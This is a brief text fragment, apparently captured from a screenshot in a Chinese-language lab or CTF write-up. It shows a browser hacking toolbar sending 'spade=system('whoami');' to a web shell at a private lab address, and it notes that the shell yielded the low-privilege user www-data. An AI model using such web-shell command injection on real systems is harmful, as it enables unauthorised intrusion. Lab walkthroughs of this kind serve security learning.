 post me spade
www-data
getshell得到靶机低权限用户
查看器 控制台 调试器 网络 样式编辑
Encryption Encoding SQL XSS LFI
Load URL http://192.168.112.129/shell.php
Split URL
Execute
Post data Referer User Ag
spade=system('whoami');